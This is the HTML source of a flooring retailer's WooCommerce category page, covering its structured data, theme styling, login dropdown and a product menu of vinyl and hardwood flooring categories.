New","name":"CARPET TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Other","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Trims & Moldings","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/trims-moldings\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"UNDERLAYMENT","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/underlayment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"TOOLS FOR FLOORING INSTALLATION","url":"https:\/\/bugose.com\/product-category\/flooring\/tools-accessories\/tools-for-flooring-installation\/"}]},

{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/bugose.com#website","headline":"Bugose","name":"Bugose","description":"Building Goods and Services","url":"https:\/\/bugose.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/bugose.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/bugose.com\/flooring_finish_type\/registered-embossed\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bugose.com","name":"Bugose"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bugose.com\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bugose.com\/flooring_finish_type\/registered-embossed\/","name":"Registered Embossed"}}]}]
</script>

			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-180x180.png" />
<meta name="msapplication-TileImage" content="https://bugose.com/wp-content/uploads/2020/01/cropped-Bugose-Logo-scaled-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
						
		
		@media (min-width: 1025px) {
		
		.whb-top-bar-inner {
		height: 42px;
		}
		
		.whb-general-header-inner {
		height: 104px;
		}
		
		.whb-header-bottom-inner {
		height: 50px;
		}
		
		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-sticked .whb-general-header-inner {
		height: 60px;
		}
		
		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 50px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .title-size-small {
		padding-top: 217px;
		}
		
		.woodmart-header-overcontent .title-size-default {
		padding-top: 257px;
		}
		
		.woodmart-header-overcontent .title-size-large {
		padding-top: 297px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 197px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 232px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 257px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 197px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 42px;
		}
		
		.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 104px;
		}
		
		.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
		}
		
		.whb-sticked .whb-top-bar .wd-tools-element > a,
		.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
		.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-top-bar .categories-menu-opener,
		.whb-sticked .whb-top-bar .menu-opener,
		.whb-sticked .whb-top-bar .whb-divider-stretch:before,
		.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 104px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
		.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
		}
		
		.whb-sticked .whb-header-bottom .wd-tools-element > a,
		.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
		.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-header-bottom .categories-menu-opener,
		.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
		.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		}
		
		.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone .navigation-style-bordered .item-level-0 > a,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
		}
		}
		
		@media (max-width: 1024px) {
		
		.whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-general-header-inner {
		height: 60px;
		}
		
		.whb-header-bottom-inner {
		height: 0px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 60px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .page-title {
		padding-top: 116px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 101px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .wd-tools-element > a,
		.whb-general-header .main-nav .item-level-0 > a,
		.whb-general-header .whb-secondary-menu .item-level-0 > a,
		.whb-general-header .categories-menu-opener,
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
		.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		}
		
		.whb-top-bar{ background-color: rgba(130, 183, 53, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }.whb-header-bottom{ border-bottom-style: solid; }			</style>
			</head>

<body class="archive tax-pa_flooring_finish_type term-registered-embossed term-539 theme-woodmart multiple-domain-bugose-com woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/&media=https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/&media=https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text"  title="My account">
			<a href="https://bugose.com/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://bugose.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://bugose.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ab66d4898c" /><input type="hidden" name="_wp_http_referer" value="/flooring_finish_type/registered-embossed/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://bugose.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
									<span class="social-login-title wood-login-divider">Or login with</span>
					<div class="woodmart-social-login woodmart-social-alt-style">
													<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=facebook" class="login-fb-link">Facebook</a>
							</div>
																			<div class="social-login-btn">
								<a href="https://bugose.com/my-account/?social_auth=google" class="login-goo-link">Google</a>
							</div>
																	</div>
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://bugose.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://bugose.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://bugose.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bugose" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://bugose.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-new-container"><ul id="menu-main-menu-new" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
